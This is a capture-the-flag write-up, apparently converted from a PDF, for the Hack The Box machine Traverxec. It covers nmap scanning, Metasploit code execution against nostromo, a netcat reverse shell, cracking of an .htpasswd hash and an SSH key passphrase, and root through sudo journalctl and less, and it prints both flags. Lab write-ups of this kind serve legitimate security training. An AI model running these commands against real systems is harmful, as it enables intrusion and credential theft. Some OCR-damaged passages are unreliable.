## Traverxec



# InfoGathering

Nmap scan report for 10.10.10.165 Host is up (0.071s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) ssh-hostkey: 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA) 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA) 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519) 80/tcp open http nostromo 1.9.6 | http-server-header: nostromo 1.9.6 | http-title: TRAVERXEC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.2 - 4.9 (92%), Linux 3.18 (90%), Crestron XPanel control system (90%), Linux 3.16 (89%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 73.21 ms 10.10.14.1 2 73.17 ms 10.10.10.165

Fuzzing the site too fast will cause the server not to respond to your queries

Reading the comments of the site we discover the site is using Nostromo. This also appears in our nmap results if you were noisy about it like me

searchsploit nostromo v 1.9.6

root@kali:~/HTB/boxes/Traverxec# searchsploit nostromo
Exploit Title
Nostromo - Directory Traversal Remote Command Execution (Metasploit)
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution

The second exploit will not work. The first one has a metasploit option so I try that

use exploit/multi/http/nostromo\_code\_exec set RHOSTS 10.10.10.165 set SRVHOST 10.10.14.22 set LHOST 10.10.14.22 set LPORT 8081 set SRVPORT 8082 run

This works!! We now have command execution as wwwdata. This is not a full shell but it may allow me to bypass fuzz blocking

I tried for a simple reverse shell

```
# On attack machine
nc -lvnp 8002
# On target machine
nc -e /bin/bash 10.10.14.22 8002
python -c 'import pty;pty.spawn("/bin/bash")'
```

root@kali:~/HTB/boxes/Traverxec# nc -lvnp 8002 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::8002 Ncat: Listening on 0.0.0.0:8002 Ncat: Connection from 10.10.10.165. Ncat: Connection from 10.10.10.165:59816. whoami www-data python -c 'import pty;pty.spawn("/bin/bash")' www-data@traverxec:/usr/bin\$ [HTB] 0:openvpn- 1:nc\*

That should make life a little easier

# **Gaining Access**

There appears to be a password hash for David

```
cat /var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
```

### www-data@traverxec:/var/nostromo/conf\$ pwd pwd /var/nostromo/conf www-data@traverxec:/var/nostromo/conf\$ cat .htpasswd cat .htpasswd david:\$1\$e7NfNpNi\$A6nCwOTqrNR2oDuIKirRZ/ www-data@traverxec:/var/nostromo/conf\$ \_

Crack the hash using John

echo 'david:\$1\$e7NfNpNi\$A6nCwOTqrNR2oDuIKirRZ/' > hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt Nowonly4me

root@kali:~/HTB/boxes/Traverxec# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and variants) [MD5 128/128 AVX 4x3]) Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Nowonly4me (david) 1g 0:00:01:05 DONE (2019-11-17 22:09) 0.01537g/s 162670p/s 162670c/s 162670C/s Noyoudo..Nous4=5 Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/HTB/boxes/Traverxec# john --show hash.txt david:Nowonly4me

#### 1 password hash cracked, θ left

I tried to ssh in as David which did not work.

Reading the manual for nhttp I found we can view the home directories of a user using the web browser RESOURCE: http://www.nazgul.ch/dev/nostromo\_man.html

we can do this by visiting http://traverxec.htb/~david/

| 🔞 Hack The Box :: Machines 🗙                                                                           | traverxec.htb/~david/               | × http                                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------------------------------------------------|
| $\leftrightarrow$ > C $$                                                                               | i traverxec.htb/~da                 | avid/                                                      |
| Private space<br>Nothing her<br>Keep out!                                                              |                                     |                                                            |
| Reading the /var/nostromo/conf/nhttpd.conf<br>The possible folder called public_www. The w<br>terminal | veb browser did not bring that loca | under home directory<br>tion up but I could view it in the |

/home/david/public www ar/nostromo/conts ιs - La ls -la /home/david/public www total 16 drwxr-xr-x 3 david david 4096 Oct 25 15:45 drwx--x--x 5 david david 4096 Oct 25 17:02 . . 402 Oct 25 15:45 index.html 1 david david 17:02 protected-file-area drwxr-xr-x 2 david david 4096 Oct 25

This eventually lead me too a backup file which I extracted. The name of it told me right away we have an id\_rsa key for david and that password we cracked unlocks the ssh key.

tar xzvf /home/david/public\_www/protected-file-area/backup-ssh-identity-files.tgz -C /tmp

cat /tmp/home/david/.ssh/id\_rsa

Copy the contents of id\_rsa and place them into a file on your attack box. Set the correct permissions on the file and ssh in as David

```
vi id_rsa
# paste contents of cat output into this file
chmod 600 id_rsa
ssh david@10.10.10.165 -i id_rsa
Nowonly4me
```

That password of course did not work. Lets try to crack the ssh key using john

```
/usr/share/john/ssh2john.py /root/HTB/boxes/Traverxec/id_rsa > /root/HTB/boxes/Traverxec/id_rsa.hash
john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
john --show id_rsa.hash
# PASSWORD = hunter
ssh david@10.10.10.165 -i id_rsa
hunter
cat /home/david/user.txt
```

i;~/HTB/boxes/Traverxec# john id rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 8 OpenMP threads Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press 'q' or Ctrl-C to abort, almost any other key for status hunter (./id rsa) Warning: Only 2 candidates left, minimum 8 needed for performance. 1g 0:00:00:03 DONE (2019-11-18 07:48) 0.2538g/s 3640Kp/s 3640Kc/s 3640KC/sa6 123..\*7;Vamos! Session completed :~/HTB/boxes/Traverxec# john --show id\_rsa.hash ./id rsa:hunter 1 password hash cracked, θ left :~/HTB/boxes/Traverxec# ssh david@10.10.10.165 -i id rsa Enter passphrase for key 'id\_rsa': Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86 64 david@traverxec:~\$ cat /home/david/user.txt 7db0b48469606a42cec20750d9782f3d

```
We get the user flag
USER FLAG: 7db0b48469606a42cec20750d9782f3d
```

## PrivEsc

I first ran sudo -I to see if I could execute any commands a root. None showed up and I was expected to enter a password.

There is a file at /home/david/bin/server-stats.sh where the last line of the file has a sudo command. I ran it to see what would happen

| /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service   /usr/bin/cat                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
|                                                                                                    |                               |
| david@traverxec:-/bin\$ /usr/bin/sudo /usr/bin/journalctl +n5 +unostromo.service   /usr/bin/cat                                                                              |                               |
| Logs begin at Mon 2019-11-18 00:24:41 EST, end at Mon 2019-11-18 03:01:14 EST<br>Nov 18 00:24:46 traverxec systemd[1]: Starting mostromo mhttpd server                       |                               |
| Nov 18 00:24:46 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) after sta<br>Nov 18 00:24:46 traverxec nhttpd[460]: started | rt: No such file or directory |
| Nov 18 00:24:46 traverxec nhttpd[460]: max. file descriptors = 1040 (cur) / 1040 (max)<br>Nov 18 00:24:46 traverxec systemd[1]: Started nostromo nhttpd server.              |                               |
| david@traverxec:-/bin\$/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service   /usr/bin/cat /root/root.txt<br>/usr/bin/cat: /root/root.txt: Permission denied             |                               |

It works but I was not able to simply read the root.txt file by appending the command.

Since we cant tac stuff on to the end I am going to try the begining. If I pipe the "less" command to the sudo command with a tiny window I can use that GTFO technique to gain a root shell.

```
# Enter this command but dont press enter yet
less | /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
```





We have done it!



ROOT FLAG: 9aa36a6d76f785dfd320a478f6e0d906